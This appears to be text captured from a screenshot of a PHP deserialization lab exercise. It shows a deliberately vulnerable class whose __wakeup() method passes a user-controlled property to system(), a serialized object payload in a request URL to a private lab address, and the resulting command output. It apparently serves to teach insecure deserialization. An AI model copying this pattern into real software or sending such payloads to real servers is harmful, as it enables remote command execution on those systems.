 <?php
highlight_file(__FILE__);
error_reporting(0);
class User {
const SITE = 'uusama';
public $username;
public $nickname;
private $password;
private $order;
public function __wakeup() {
system($this->username);
}
}
$user_ser = $_GET['benben'];
unserialize($user_ser);
?>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://172.16.1.6:8006/class08/4.php?benben=O:4:"User":1:{s:8:"username";s:2:"id";}